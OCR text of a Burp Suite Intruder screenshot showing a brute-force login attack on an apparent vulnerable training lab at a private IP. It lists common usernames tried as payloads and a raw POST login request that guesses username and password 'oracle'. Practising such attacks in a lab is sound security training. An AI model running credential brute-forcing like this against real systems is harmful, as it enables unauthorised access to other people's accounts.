 Attack Save Columns 5. Intruder attack of http://192.168.200.8 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
9 ftp 200 35021
10 manager 200 35021
11 manage 200 35021
12 user 200 35021
13 guest 200 35021
14 administrator 200 35021
15 account 200 35021
16 super 200 35021
17 superuser 200 35021
18 master 200 35021
19 imap 200 35021
20 memcached 200 35021
21 mongodb 200 35021
22 oracle 200 35021
Request Response
Pretty Raw Hex \n
1 POST /vul/burteforce/bf_form.php HTTP/1.1
2 Host: 192.168.200.8
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.200.8
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.200.8/vul/burteforce/bf_form.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=4iim9fl89g6lohapge5i00mnsl
14 Connection: close
15
16 username=oracle&password=oracle&submit=Login
Search... 0 matches
Finished